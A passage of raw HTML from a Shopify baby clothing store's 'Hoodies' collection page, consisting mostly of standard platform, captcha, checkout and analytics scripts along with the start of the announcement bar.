4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["?shop=feetjebabyus.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=feetjebabyus.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51091833018,"offset":-18000,"reqid":"212773ea-6786-41a8-879d-918b4dd6688c-1762727322","pageurl":"feetjebabyus.com\/collections\/hoodies","u":"9121a923ae6f","p":"collection","rtyp":"collection","rid":264449392826};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//feetjebabyus.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//feetjebabyus.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://feetjebabyus.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://feetjebabyus.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tgl60dpfxy");
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51091833018,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51091833018,storefrontBaseUrl: "https://feetjebabyus.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1388314854","configuration":"{\"projectId\":\"tgl60dpfxy\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3168c91f6f682125af0e06ec2271efb5","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"476938470","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-432476987\\\",\\\"GT-M6QWGQ9\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-432476987\\\/sUOtCO-WrP0BELumnM4B\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-432476987\\\/0-7hCPKWrP0BELumnM4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-432476987\\\/HUmJCOmWrP0BELumnM4B\\\",\\\"MC-86B3P3VKJK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-432476987\\\/5hEaCOaWrP0BELumnM4B\\\",\\\"MC-86B3P3VKJK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-432476987\\\/U6_XCOOWrP0BELumnM4B\\\",\\\"MC-86B3P3VKJK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-432476987\\\/Ka8SCPWWrP0BELumnM4B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-432476987\\\/5F_zCOyWrP0BELumnM4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235634918","configuration":"{\"pixel_id\":\"1670602466443996\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92045542","configuration":"{\"tagID\":\"2613239110459\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"107577574","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4 Checkout"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Feetje Baby US","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"feetjebabyus.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/feetjebabyus.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://feetjebabyus.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"51091833018","storefrontBaseUrl":"https:\/\/feetjebabyus.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"264449392826\",\"title\":\"Hoodies\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":264449392826}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51091833018,
      theme_id: 153773080806,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//feetjebabyus.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//feetjebabyus.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//feetjebabyus.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51091833018,"isMerchantRequest":null,"themeId":153773080806,"themeCityHash":"8003942693618375957","contentLanguage":"en","currency":"USD","eventMetadataId":"75a950fe-b562-427a-9b96-3362412507e6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":264449392826,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: hoodies","collectionName":"hoodies","collectionId":264449392826,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//feetjebabyus.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://feetjebabyus.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="51091833018"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="153773080806"
  data-theme-name="Palo Alto"
  data-theme-version="4.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body id="hoodies" class="template-collection body--rounded-corners show-buttons-animation palette--light  no-outline" data-animations="false">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGM75K73"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <a class="in-page-link skip-link" href="#MainContent">Skip to content</a><div id="shopify-section-announcement-bar" class="shopify-section announcement-bar-static"><div id="Announcement--announcement-bar"
  data-section-type="announcement-bar"
  data-section-id="announcement-bar"
  data-announcement-wrapper
  >
  <div class="ie11-error-message">
    <p>This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</p>
  </div><style data-shopify>#Announcement--announcement-bar .top-bar {
        --adjust-body: calc(var(--FONT-ADJUST-BODY) * 1.4);
        --padding: 15px;--bg: #ffffff;--text: #545454;}
      #Announcement--announcement-bar .flickity-enabled .ticker--animated,
      #Announcement--announcement-bar .top-bar__ticker { padding: 0 100px; }

      /* Prevent CLS on page load */
      :root { --announcement-height: calc(.75rem * var(--FONT-ADJUST-BODY) * 1.4 * 1.5 + calc(15px * 2)); }</style><div class="top-bar" data-bar><div class="top-bar__slider"
          data-slider
          data-slider-speed="5000">
            <div data-slide="3a34b0fd-d4cf-4c29-b2ac-56bfaa2b4e32"
      data-slide-index="0"
      data-block-id="3a34b0fd-d4cf-4c29-b2ac-56bfaa2b4e32"
      
class="top-bar__slide"
>
                  <div data-ticker-frame class="top-bar__message">
                    <div data-ticker-scale class="top-bar__scale">
                      <div data-ticker-text class="top-bar__text">
                        
                        <p>Organic Cotton Baby Fashion Collections</p>
                      </div>
                    </div>
                  </div>
                </div><div data-slide="1efbeab3-9290-40b4-99ff-51ec07ee2547"
      data-slide-index="1"
      data-block-id="1efbeab3-9290-40b4-99ff-51ec07ee2547"
      
class="top-bar__slide"
>
                  <div data-ticker-frame class="top-bar__message">
                    <div data-ticker-scale class="top-bar__scale">
                      <div data-ticker-text class="top-bar__text">
                        
                        <p>For the First 24 Months - When the Magic Begins 🧚</p>
                      </div>
                    </div>
                  </div>
                </div><div data-slide="text_GRtagk"
      data-slide-index="2"
      data-block-id="text_GRtagk"
      
class="top-bar__slide"
>
                  <div data-ticker-frame class="top-bar__message">
                    <div data-ticker-scale class="top-bar__scale">
                      <div data-ticker-text class="top-bar__text">
                        
